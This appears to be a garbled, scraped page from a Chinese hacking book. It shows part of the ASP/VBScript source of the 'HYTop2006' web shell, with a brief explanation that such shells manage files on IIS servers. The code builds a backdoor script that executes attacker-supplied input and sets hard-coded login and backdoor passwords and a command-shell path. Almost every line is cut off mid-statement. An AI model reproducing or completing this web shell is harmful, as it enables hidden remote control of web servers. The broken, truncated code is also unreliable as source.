 sTime = Timer
theAct= Request("theAct")
pageName = Request("pageName")
aspPath = Replace(Server.MapPath(".") & "\~86.tmp", "\\", "\") ''系统临时文件
strBackDoor = "<script language=vbscript runat=server>"
strBackDoor = strBackDoor & "If Request(""" & clientPassword & """)<>"""" The
strBackDoor = strBackDoor & "If Session(""#"")<>"""" Then Execute(Session(""#
strBackDoor = strBackDoor & "</script>"
Const m = "HYTop2006" ''自定义Session前缀
Const showLogin = "" ''为空直接显示登录界面
Const clientPassword = "#" ''插入后门的密码,如果
Const dbSelectNumber = 10 ''数据库操作时默认从表
Const isDebugMode = False ''是否调试模式
Const myName = "芝麻开门,偶是老马" ''登录页按扭上的文字
Const notdownloadsExists = False ''原ACCESS数据库中是否存在not
Const userPassword = "lcxMarcos" ''管理密码
Const myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
Const strJsCloseMe = "<input type=button value=' 关闭 ' onclick='window.close
图109
的“中了木马”并不是指的这种马，它是用来操作和管理文件
进行编辑、复制、粘贴等操作，它的运行依赖于IIS，如果没有